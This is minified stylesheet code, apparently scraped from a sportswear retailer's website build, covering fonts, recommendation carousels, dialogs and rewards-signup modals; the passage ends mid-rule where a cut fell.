@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}@media screen and (min-width:1024px){.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-2md)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list{gap:var(--spacing-2xs);flex-direction:column;display:flex}
@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2)format("woff2");font-display:swap;font-weight:800;font-style:normal}@font-face{font-family:NeuePlakUAExtended Fallback;src:local(Arial);ascent-override:69.15%;descent-override:20.89%;line-gap-override:32.68%;size-adjust:111.06%}.neueplakuaextended_bba17e86-module__6_2AGa__className{font-family:NeuePlakUAExtended,NeuePlakUAExtended Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakuaextended_bba17e86-module__6_2AGa__variable{--font-extended:"NeuePlakUAExtended","NeuePlakUAExtended Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@font-face{font-family:MadSansFill;src:url(../media/MADSansFill_Bold-s.p.e21478b3.woff2)format("woff2");font-display:swap;font-weight:600 700;font-style:normal}@font-face{font-family:MadSansFill Fallback;src:local(Arial);ascent-override:92.04%;descent-override:27.74%;line-gap-override:0.0%;size-adjust:103.1%}.madsansfill_7635630b-module__5SoYza__className{font-family:MadSansFill,MadSansFill Fallback,ARMOUR,Helvetica,Arial,sans-serif}.madsansfill_7635630b-module__5SoYza__variable{--font-alternative:"MadSansFill","MadSansFill Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes Jumplink-module-scss-module__eymIpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Jumplink-module-scss-module__eymIpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding:var(--spacing-sm)0px var(--spacing-2md)0px;align-items:center;gap:var(--spacing-2xs);flex-direction:column;align-self:stretch;display:flex}@media screen and (min-width:1024px){.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding-top:var(--spacing-2md)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border-radius:var(--spacing-sm);border:1px solid var(--color-black);height:var(--button-height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);gap:var(--spacing-2xs);color:var(--color-black);align-items:center;text-decoration:none;display:flex}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:hover{border:1px solid var(--color-grey-5);color:var(--color-grey-5);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:active{border:1px solid var(--color-grey-6);color:var(--color-grey-6);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:focus-visible{border:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink span:nth-child(2){width:var(--spacing-2xs);height:var(--spacing-2xs);margin-left:var(--spacing-2xs);position:relative;top:-4px;transform:rotate(90deg)}
@keyframes AdRecZone-module-scss-module__krA-3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AdRecZone-module-scss-module__krA-3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper{animation:1s ease-out forwards AdRecZone-module-scss-module__krA-3G__slideOpen;overflow:hidden}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{text-align:center;margin:var(--spacing-xs)0;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:480px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{margin:var(--spacing-2md)0 var(--spacing-sm)0}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:132px}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:172px}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>*{display:none}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge){margin-bottom:0;display:block}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child>*,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge>*){display:flex}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__skeleton-item{aspect-ratio:var(--ratio-4x5)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet{background-color:var(--color-grey-4)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet-active{background-color:var(--color-black)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-wrapper:has(+.swiper-pagination.swiper-pagination-lock){margin-bottom:var(--spacing-2md)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0;position:static}@media screen and (max-width:1023px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2xs)0}}@media screen and (min-width:1024px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2md)0}}@keyframes AdRecZone-module-scss-module__krA-3G__slideOpen{0%{max-height:0}to{max-height:600px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/4b11856656b80623.css
body_size: 12640
content:
@keyframes Toolkit-module-scss-module__SB_hKq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Toolkit-module-scss-module__SB_hKq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Toolkit-module-scss-module__SB_hKq__container{top:0;left:var(--spacing-3xs);color:#fff;z-index:1000;font-size:var(--font-size-sm);margin-left:var(--spacing-3xs);margin-top:var(--spacing-3xs);flex-direction:row;display:flex;position:fixed}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit{padding:var(--spacing-3xs);background-image:url(/images/toolkit-icon.png);background-repeat:no-repeat;background-size:20px;background-position:var(--spacing-3xs);text-indent:22px;border:0;position:absolute;top:0;left:0;overflow:hidden}@media screen and (max-width:767px){.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit{width:32px;color:#0000!important}}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit:focus{outline:none}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__development{color:#fff;background-color:#520202}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__staging{color:var(--color-white);background-color:#966e1c}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__production{color:var(--color-white);background-color:green}
:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-condensed-black{font-weight:var(--font-condensed-black)}.Dialog-module-scss-module__eR7dda__dialog{--Dialog-touch-target-padding-local:var(--Dialog-touch-target-padding,44px);--Dialog-default-width-local:var(--Dialog-default-width,488px);--Dialog-background-color-local:var(--Dialog-background-color,#fff);--Dialog-text-color-local:var(--Dialog-text-color,#1d1d1d);--Dialog-actions-border-color-local:var(--Dialog-actions-border-color,#d0d0d0);--zindex-base:1000;box-sizing:border-box;border:0;outline:none;padding:0}.Dialog-module-scss-module__eR7dda__dialog[open]{display:block}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{width:100%;margin-bottom:var(--safe-margin-bottom,0px);max-width:var(--Dialog-default-width-local);text-align:left;color:var(--Dialog-text-color-local);border:none;border-radius:12px 12px 0 0;padding:0;line-height:1.5;bottom:0;overflow:hidden}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog::backdrop,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog+.Dialog-module-scss-module__eR7dda__backdrop{background-color:var(--color-screen-background,#00000080)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content{background-color:var(--Dialog-background-color-local);height:fit-content}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__close-button{cursor:pointer;padding:calc(var(--spacing-lg)/2)var(--spacing-sm)var(--spacing-sm)var(--spacing-sm);z-index:calc(var(--zindex-base) + 1);background-color:#0000;border:none;outline:none;position:absolute;top:0;right:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__close-button svg{color:var(--Dialog-text-color)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper{flex-direction:column;height:100%;display:flex}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper--default{padding:var(--spacing-2md)var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3{padding:calc(var(--spacing-xs)*1.25)var(--spacing-lg)0 var(--spacing-sm);font-family:var(--font-default),sans-serif;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3>svg.Dialog-module-scss-module__eR7dda__dialog-title--icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3>svg.Dialog-module-scss-module__eR7dda__dialog-title--icon{margin:0 auto var(--spacing-xs)auto;display:block}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon{text-align:center;padding-right:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon+.Dialog-module-scss-module__eR7dda__content-wrapper-content,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon+.Dialog-module-scss-module__eR7dda__content-wrapper-content{text-align:center}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation{gap:var(--spacing-xs);align-items:center;margin:0 -4px;display:flex}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation>span,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation>span{flex-grow:1}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--next-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--next-action{cursor:pointer}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action{transform:rotate(180deg)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper:not(:has(h3)) .Dialog-module-scss-module__eR7dda__content-wrapper-content{margin-top:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content{height:100%;padding:var(--spacing-sm);max-height:calc(100dvh - (var(--header-height,var(--spacing-lg)) + var(--dialog-header-height,0px) + var(--dialog-actions-height,0px) + var(--safe-margin-bottom,0px) + var(--Dialog-touch-target-padding-local)));overflow:auto}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content>p{margin-bottom:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content>p:first-of-type{margin-top:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions{padding:var(--spacing-sm);text-align:center;border-top:solid 1px var(--Dialog-actions-border-color-local);gap:var(--spacing-xs);flex-direction:row;display:flex;box-shadow:0 -2px 4px #1d1d1d1a}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a{width:100%}:is(.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>a){font-size:var(--font-size-subtext)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:empty{display:none}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions{margin-top:var(--spacing-md)}@media screen and (min-width:480px) and (max-width:767px){.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{max-width:min(100vw - var(--spacing-3md),var(--Dialog-default-width-local))}}@media screen and (min-width:480px){.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{border-radius:0;margin-bottom:auto}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content{padding:var(--spacing-2md)0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3{padding:0 var(--spacing-2md)var(--spacing-2xs)var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3.Dialog-module-scss-module__eR7dda__dialog-title--empty,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--empty{padding-top:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon{padding-right:var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content{padding:0 var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content{--dialog-paddings:calc(var(--spacing-3md) + var(--spacing-2md) + var(--spacing-xl));padding:var(--spacing-xs)var(--spacing-2md)0 var(--spacing-2md);max-height:calc(100dvh - (var(--dialog-header-height,0px) + var(--dialog-actions-height,0px) + var(--safe-margin-bottom,0px) + var(--dialog-paddings,0px)))}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content:last-child,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content:last-child{padding-bottom:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions{margin-top:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions{padding:var(--spacing-sm)var(--spacing-2md)0 var(--spacing-2md);box-shadow:none;border:none;flex-direction:row;justify-content:center;align-items:center}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a{max-width:var(--Button-width,212px);flex-basis:100%}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button:only-child,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a:only-child{min-width:var(--Button-width,212px);flex-basis:auto}:is(.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>a){font-size:var(--Button-font-size,.875rem)}}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder>div:only-child{padding:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder>div:only-child .Dialog-module-scss-module__eR7dda__content-wrapper-content{margin:0;padding:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen{border-radius:0;max-width:100vw;max-height:100vh;margin:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen>div:only-child{height:calc(100vh - var(--safe-margin-bottom,0px))}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen>div:only-child .Dialog-module-scss-module__eR7dda__content-wrapper-content{max-height:100%}
@keyframes RegisterHighlights-module-scss-module__Lel3GW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RegisterHighlights-module-scss-module__Lel3GW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RegisterHighlights-module-scss-module__Lel3GW__highlights{margin-top:var(--spacing-xs);gap:var(--spacing-xs);margin-bottom:var(--spacing-sm);padding:0;display:grid}@media screen and (min-width:480px){.RegisterHighlights-module-scss-module__Lel3GW__highlights{margin-bottom:var(--spacing-md);justify-content:center}}.RegisterHighlights-module-scss-module__Lel3GW__highlights li{align-items:center;gap:0 var(--spacing-xs);flex-flow:row;flex-grow:0;display:flex}.RegisterHighlights-module-scss-module__Lel3GW__highlights li svg{flex-shrink:0}.RegisterHighlights-module-scss-module__Lel3GW__loyalty-highlights{gap:var(--spacing-sm)}
@keyframes RewardsWelcomeContent-module-scss-module__XmE98a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsWelcomeContent-module-scss-module__XmE98a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container{--svg-logo-extra-x-space:-10px;text-align:left;margin-top:0!important;padding:0!important}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container{max-width:var(--container-width)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__ua-logo{width:200px;left:var(--svg-logo-extra-x-space);height:20px;position:relative;top:-10px}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body{padding-top:var(--spacing-xs);padding-bottom:var(--spacing-xs)}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body{padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;vertical-align:middle;text-align:left;padding-bottom:var(--spacing-2xs);color:var(--color-red)}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;vertical-align:middle;align-items:left;text-transform:capitalize;padding-bottom:var(--spacing-2xs);font-style:normal;font-stretch:100%}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success{margin-top:0}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper{width:100%}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper{width:100%}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper>a{width:100%;text-decoration:none}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper{text-align:center;width:100%}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper>a{width:100%;text-decoration:none}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__actions-wrapper{justify-content:center;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;width:100%;display:flex}
@keyframes AccountRegisteredModal-module-scss-module__XPr29a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AccountRegisteredModal-module-scss-module__XPr29a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal{--container-width:550px}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal{max-width:var(--container-width);text-align:center}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding-top:var(--spacing-xs);padding-left:var(--spacing-sm);padding-right:var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding-top:0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{margin-bottom:0;margin-top:var(--spacing-2xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;padding:0}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div 